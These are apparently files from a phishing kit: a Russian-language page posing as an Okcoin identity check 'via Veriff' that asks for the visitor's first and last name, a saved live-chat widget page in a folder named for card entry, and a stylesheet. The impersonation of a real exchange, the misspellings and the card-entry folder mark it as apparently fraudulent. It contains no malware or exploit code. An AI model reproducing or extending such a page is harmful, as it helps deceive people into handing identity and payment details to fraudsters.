
<file: start.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

    <link rel="stylesheet" href="assets/css/start.css">

</head>

<body>
</body>
<div class="wrapper">
    <header>
        <div class="container">
            <div class="box__header">
                <div class="title">OKCOIN</div>
            </div>
            <div class="box__header__info">
                <div class="title__verif">Начнем идентификацию</div>
                <div class="text">Okcoin хочет подвердить вашу личность при помощи Veriff.</div>
                <div class="subtext">ПЕРЕД ТЕМ КАК НАЧАТЬ:</div>
                <ul class="info">
                    <li>
                        <div class="info__text">Приготовьте действительный документ, удостоверяющий личность</div>
                    </li>
                    <li>
                        <div class="info__text"> Убедитесь, что в комнате достаточно света</div>
                    </li>
                    <li>
                        <div class="info__text">Подготовьтесь сделать селфи со своими документами и фотографии
                            документов</div>
                    </li>
                </ul>
            </div>

        </div>
    </header>
    <main>
        <div class="container__main">
            <div class="main1"><input class="input__name" type="text" placeholder="Имя"></div>
            <div class="main2"><input class="input__name" type="text" placeholder="Фамилия"></div>
        </div>
        <div class="info__main">
            <p>Мы записываем аудио и видео вашего сеанса
                KYS идентифицирует вашу личность
                автоматически. Подробнее об обработке
                персональных данных см. Здесь: Политика
                конфиденциальноссти KYS</p>
        </div>
    </main>
    <footer>
        <div class="container__footer">
            <div class="footer__button">
                <form action="/index2.html">
                    <button class="button" type="submit">Продолжить</button>
                </form>
            </div>
        </div>
    </footer>
</div>

</html>
</file>

<file: Введення картки_files/saved_resource.html>
<!-- saved from url=(0011)about:blank -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script type="text/javascript" charset="utf-8" src="https://widget-v2.smartsuppcdn.com/static/js/runtime-main.85108f03.js"></script><script type="text/javascript" charset="utf-8" src="https://widget-v2.smartsuppcdn.com/static/js/6.eec6845e.chunk.js"></script><script type="text/javascript" charset="utf-8" src="https://widget-v2.smartsuppcdn.com/static/js/main.8f5be6a4.chunk.js"></script><style data-emotion="css-global"></style><style data-emotion="css"></style><style data-jss="" data-meta="MuiBox">

</style><style data-jss="" data-meta="MuiBox">
</style><style data-jss="" data-meta="MuiBox">
</style><style data-jss="" data-meta="MuiBox">
</style><style data-jss="" data-meta="MuiBox">
</style><style data-jss="" data-meta="MuiBox">
</style><style data-jss="" data-meta="MuiBox">
</style><style data-jss="" data-meta="MuiBadge">
.MuiBadge-root {
  display: inline-flex;
  position: relative;
  flex-shrink: 0;
  vertical-align: middle;
}
.MuiBadge-badge {
  height: 20px;
  display: flex;
  padding: 0 6px;
  z-index: 1;
  position: absolute;
  flex-wrap: wrap;
  font-size: 0.75rem;
  min-width: 20px;
  box-sizing: border-box;
  transition: transform 225ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  align-items: center;
  font-family: "Roboto", "Helvetica", "Arial", sans-serif;
  font-weight: 500;
  line-height: 1;
  align-content: center;
  border-radius: 10px;
  flex-direction: row;
  justify-content: center;
}
.MuiBadge-colorPrimary {
  color: #fff;
  background-color: #3f51b5;
}
.MuiBadge-colorSecondary {
  color: #fff;
  background-color: #f50057;
}
.MuiBadge-colorError {
  color: #fff;
  background-color: #f44336;
}
.MuiBadge-dot {
  height: 8px;
  padding: 0;
  min-width: 8px;
  border-radius: 4px;
}
.MuiBadge-anchorOriginTopRightRectangle {
  top: 0;
  right: 0;
  transform: scale(1) translate(50%, -50%);
  transform-origin: 100% 0%;
}
.MuiBadge-anchorOriginTopRightRectangle.MuiBadge-invisible {
  transform: scale(0) translate(50%, -50%);
}
.MuiBadge-anchorOriginTopRightRectangular {
  top: 0;
  right: 0;
  transform: scale(1) translate(50%, -50%);
  transform-origin: 100% 0%;
}
.MuiBadge-anchorOriginTopRightRectangular.MuiBadge-invisible {
  transform: scale(0) translate(50%, -50%);
}
.MuiBadge-anchorOriginBottomRightRectangle {
  right: 0;
  bottom: 0;
  transform: scale(1) translate(50%, 50%);
  transform-origin: 100% 100%;
}
.MuiBadge-anchorOriginBottomRightRectangle.MuiBadge-invisible {
  transform: scale(0) translate(50%, 50%);
}
.MuiBadge-anchorOriginBottomRightRectangular {
  right: 0;
  bottom: 0;
  transform: scale(1) translate(50%, 50%);
  transform-origin: 100% 100%;
}
.MuiBadge-anchorOriginBottomRightRectangular.MuiBadge-invisible {
  transform: scale(0) translate(50%, 50%);
}
.MuiBadge-anchorOriginTopLeftRectangle {
  top: 0;
  left: 0;
  transform: scale(1) translate(-50%, -50%);
  transform-origin: 0% 0%;
}
.MuiBadge-anchorOriginTopLeftRectangle.MuiBadge-invisible {
  transform: scale(0) translate(-50%, -50%);
}
.MuiBadge-anchorOriginTopLeftRectangular {
  top: 0;
  left: 0;
  transform: scale(1) translate(-50%, -50%);
  transform-origin: 0% 0%;
}
.MuiBadge-anchorOriginTopLeftRectangular.MuiBadge-invisible {
  transform: scale(0) translate(-50%, -50%);
}
.MuiBadge-anchorOriginBottomLeftRectangle {
  left: 0;
  bottom: 0;
  transform: scale(1) translate(-50%, 50%);
  transform-origin: 0% 100%;
}
.MuiBadge-anchorOriginBottomLeftRectangle.MuiBadge-invisible {
  transform: scale(0) translate(-50%, 50%);
}
.MuiBadge-anchorOriginBottomLeftRectangular {
  left: 0;
  bottom: 0;
  transform: scale(1) translate(-50%, 50%);
  transform-origin: 0% 100%;
}
.MuiBadge-anchorOriginBottomLeftRectangular.MuiBadge-invisible {
  transform: scale(0) translate(-50%, 50%);
}
.MuiBadge-anchorOriginTopRightCircle {
  top: 14%;
  right: 14%;
  transform: scale(1) translate(50%, -50%);
  transform-origin: 100% 0%;
}
.MuiBadge-anchorOriginTopRightCircle.MuiBadge-invisible {
  transform: scale(0) translate(50%, -50%);
}
.MuiBadge-anchorOriginTopRightCircular {
  top: 14%;
  right: 14%;
  transform: scale(1) translate(50%, -50%);
  transform-origin: 100% 0%;
}
.MuiBadge-anchorOriginTopRightCircular.MuiBadge-invisible {
  transform: scale(0) translate(50%, -50%);
}
.MuiBadge-anchorOriginBottomRightCircle {
  right: 14%;
  bottom: 14%;
  transform: scale(1) translate(50%, 50%);
  transform-origin: 100% 100%;
}
.MuiBadge-anchorOriginBottomRightCircle.MuiBadge-invisible {
  transform: scale(0) translate(50%, 50%);
}
.MuiBadge-anchorOriginBottomRightCircular {
  right: 14%;
  bottom: 14%;
  transform: scale(1) translate(50%, 50%);
  transform-origin: 100% 100%;
}
.MuiBadge-anchorOriginBottomRightCircular.MuiBadge-invisible {
  transform: scale(0) translate(50%, 50%);
}
.MuiBadge-anchorOriginTopLeftCircle {
  top: 14%;
  left: 14%;
  transform: scale(1) translate(-50%, -50%);
  transform-origin: 0% 0%;
}
.MuiBadge-anchorOriginTopLeftCircle.MuiBadge-invisible {
  transform: scale(0) translate(-50%, -50%);
}
.MuiBadge-anchorOriginTopLeftCircular {
  top: 14%;
  left: 14%;
  transform: scale(1) translate(-50%, -50%);
  transform-origin: 0% 0%;
}
.MuiBadge-anchorOriginTopLeftCircular.MuiBadge-invisible {
  transform: scale(0) translate(-50%, -50%);
}
.MuiBadge-anchorOriginBottomLeftCircle {
  left: 14%;
  bottom: 14%;
  transform: scale(1) translate(-50%, 50%);
  transform-origin: 0% 100%;
}
.MuiBadge-anchorOriginBottomLeftCircle.MuiBadge-invisible {
  transform: scale(0) translate(-50%, 50%);
}
.MuiBadge-anchorOriginBottomLeftCircular {
  left: 14%;
  bottom: 14%;
  transform: scale(1) translate(-50%, 50%);
  transform-origin: 0% 100%;
}
.MuiBadge-anchorOriginBottomLeftCircular.MuiBadge-invisible {
  transform: scale(0) translate(-50%, 50%);
}
.MuiBadge-invisible {
  transition: transform 195ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
}
</style><style data-jss="" data-meta="SmartBadge">
.smart-2 {
  top: 9px !important;
  color: white;
  right: 9px !important;
  background: #FF0000 !important;
  box-shadow: 1px 1px 2px rgba(0,0,0,0.4) !important;
}
.smart-3 {
  border: 2px solid white;
  padding: 6px;
  background: #3CF64F !important;
  border-radius: 50%;
}
.smart-3.MuiBadge-anchorOriginTopLeftCircle {
  left: 10px;
}
.smart-3.MuiBadge-anchorOriginTopRightCircle {
  right: 10px;
}
.smart-3.MuiBadge-anchorOriginBottomLeftCircle {
  left: 55px;
  bottom: 15px;
}
</style><style data-jss="" data-meta="MuiButtonBase">
.MuiButtonBase-root {
  color: inherit;
  border: 0;
  cursor: pointer;
  margin: 0;
  display: inline-flex;
  outline: 0;
  padding: 0;
  position: relative;
  align-items: center;
  user-select: none;
  border-radius: 0;
  vertical-align: middle;
  -moz-appearance: none;
  justify-content: center;
  text-decoration: none;
  background-color: transparent;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: transparent;
}
.MuiButtonBase-root::-moz-focus-inner {
  border-style: none;
}
.MuiButtonBase-root.Mui-disabled {
  cursor: default;
  pointer-events: none;
}
@media print {
  .MuiButtonBase-root {
    -webkit-print-color-adjust: exact;
  }
}
</style><style data-jss="" data-meta="MuiFab">
.MuiFab-root {
  color: rgba(0, 0, 0, 0.87);
  width: 56px;
  height: 56px;
  padding: 0;
  font-size: 0.875rem;
  min-width: 0;
  box-shadow: 0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);
  box-sizing: border-box;
  min-height: 36px;
  transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  font-family: "Roboto", "Helvetica", "Arial", sans-serif;
  font-weight: 500;
  line-height: 1.75;
  border-radius: 50%;
  letter-spacing: 0.02857em;
  text-transform: uppercase;
  background-color: #e0e0e0;
}
.MuiFab-root:active {
  box-shadow: 0px 7px 8px -4px rgba(0,0,0,0.2),0px 12px 17px 2px rgba(0,0,0,0.14),0px 5px 22px 4px rgba(0,0,0,0.12);
}
.MuiFab-root:hover {
  text-decoration: none;
  background-color: #d5d5d5;
}
.MuiFab-root.Mui-focusVisible {
  box-shadow: 0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);
}
.MuiFab-root.Mui-disabled {
  color: rgba(0, 0, 0, 0.26);
  box-shadow: none;
  background-color: rgba(0, 0, 0, 0.12);
}
@media (hover: none) {
  .MuiFab-root:hover {
    background-color: #e0e0e0;
  }
}
.MuiFab-root:hover.Mui-disabled {
  background-color: rgba(0, 0, 0, 0.12);
}
.MuiFab-label {
  width: 100%;
  display: inherit;
  align-items: inherit;
  justify-content: inherit;
}
.MuiFab-primary {
  color: #fff;
  background-color: #3f51b5;
}
.MuiFab-primary:hover {
  background-color: #303f9f;
}
@media (hover: none) {
  .MuiFab-primary:hover {
    background-color: #3f51b5;
  }
}
.MuiFab-secondary {
  color: #fff;
  background-color: #f50057;
}
.MuiFab-secondary:hover {
  background-color: #c51162;
}
@media (hover: none) {
  .MuiFab-secondary:hover {
    background-color: #f50057;
  }
}
.MuiFab-extended {
  width: auto;
  height: 48px;
  padding: 0 16px;
  min-width: 48px;
  min-height: auto;
  border-radius: 24px;
}
.MuiFab-extended.MuiFab-sizeSmall {
  width: auto;
  height: 34px;
  padding: 0 8px;
  min-width: 34px;
  border-radius: 17px;
}
.MuiFab-extended.MuiFab-sizeMedium {
  width: auto;
  height: 40px;
  padding: 0 16px;
  min-width: 40px;
  border-radius: 20px;
}
.MuiFab-colorInherit {
  color: inherit;
}
.MuiFab-sizeSmall {
  width: 40px;
  height: 40px;
}
.MuiFab-sizeMedium {
  width: 48px;
  height: 48px;
}
</style><style data-jss="" data-meta="MuiSvgIcon">
.MuiSvgIcon-root {
  fill: currentColor;
  width: 1em;
  height: 1em;
  display: inline-block;
  font-size: 1.5rem;
  transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  flex-shrink: 0;
  user-select: none;
}
.MuiSvgIcon-colorPrimary {
  color: #3f51b5;
}
.MuiSvgIcon-colorSecondary {
  color: #f50057;
}
.MuiSvgIcon-colorAction {
  color: rgba(0, 0, 0, 0.54);
}
.MuiSvgIcon-colorError {
  color: #f44336;
}
.MuiSvgIcon-colorDisabled {
  color: rgba(0, 0, 0, 0.26);
}
.MuiSvgIcon-fontSizeInherit {
  font-size: inherit;
}
.MuiSvgIcon-fontSizeSmall {
  font-size: 1.25rem;
}
.MuiSvgIcon-fontSizeLarge {
  font-size: 2.1875rem;
}
</style></head><body id="body" data-smartsupp-id="chat"><div id="root"><div class="app css-stivtw"><div class="MuiBox-root smart-1"><div class="MuiBox-root smart-4 css-xgx1le" data-testid="widgetButtonWrapper"><span class="MuiBadge-root"><div class="MuiBox-root smart-5 wrapper"><div class="MuiBox-root smart-6" data-testid="widgetButtonText"><div style="padding-left: 16px; padding-right: 0px;"><div class="MuiBox-root smart-7">Help</div></div></div><div class="MuiBox-root smart-8"><span class="MuiBadge-root" data-testid="widgetButtonBadge"><button class="MuiButtonBase-root MuiFab-root fab css-8pu8lo" tabindex="0" type="button" data-testid="widgetButton" aria-label="Chat"><span class="MuiFab-label"><svg class="MuiSvgIcon-root" focusable="false" viewBox="0 0 64 64" aria-hidden="true" data-testid="widgetButtonClose" font-size-adjust="22" transform="scale(-1,1)" css="[object Object]"><path d="M.86 18.51v-.16C3.65 7.05 19.39 3 32 3s28.39 4 31.18 15.5a66.22 66.22 0 0 1 0 20.46C62 43.7 58.13 47.59 51.82 50.37l4 5A3.47 3.47 0 0 1 53.09 61a3.39 3.39 0 0 1-1.44-.31L37.11 54c-1.79.18-3.49.27-5.07.27C21 54.31 3.63 50.23.86 38.84a60.33 60.33 0 0 1 0-20.33z"></path></svg></span></button><span class="MuiBadge-badge smart-2 MuiBadge-anchorOriginTopRightRectangle MuiBadge-invisible">0</span></span></div></div><span class="MuiBadge-badge smart-3 MuiBadge-anchorOriginTopLeftCircular MuiBadge-dot"></span></span></div></div></div></div></body></html>
</file>
<file: assets/css/start.css>
*{
    padding: 0;
    margin: 0;
    border: 0;
}
*,*::before,*:after{
-moz-box-sizing:border-box;
-webkit-box: border-box;
box-sizing: border-box;
}
:focus,:active{outline: none;}
a:focus,a:active{outline: none;}

nav,footer,header,aside{display: block;}

html,body{
    height: 100%;
    width: 100%;
    font-size: 100%;
    line-height: 1;
    font-size: 14px;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
input,button,textarea{font-family:inherit;}

input::-ms-clear{display: none;}
button{cursor: pointer;}
button::-moz-focus-inner-{padding:0;border: 0;}
a, a:visited{text-decoration: none;}
ul li{list-style: none;}
img{vertical-align: top;}
h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight: 400;}

.wrapper{
    padding: 10px 30px 0px 30px;
    max-width: 425px;
    margin: 0 auto;
}
.title{
     font-weight: 100;
     font-size: 40px;
     letter-spacing: 10px;
     text-align: center;
}
.box__header__info{
}
.title__verif{
    padding: 5px 0px 0px 0px;
    font-weight: 700;
    font-size: 25px;
}
.text{
    padding: 5px 0px 0px 0px;
}
.subtext{
    font-weight: 700;
    padding: 10px 0px 0px 0px;
}
.info li{
    background: url("/assets/images/галочка.png") left no-repeat;
    background-size: 10px;
    padding: 0px 0px 0px 15px;
    margin: 10px 0px 0px 0px;
}
.container__main{
    padding: 10px 0px 0px 0px;
    text-align: center;
}
.input__name{
    border: 3px solid purple;
    border-radius: 10px;
    width: 250px;
    height: 35px;
}
.main1,
.main2{
    padding: 20px 0px 0px 0px 
}
.info__main{
    padding: 40px 0px 40px 0px;
    text-align: center;
}
.footer__button{
    margin: 0 auto;
    max-width: 200px;
    border-radius: 10px;
    border: 10px solid purple;
    background-color: purple;
    text-align: center;
}
.button{
    font-size: 20px;
    font-weight: 700;
    color: black;
    background-color: purple;
}
</file>
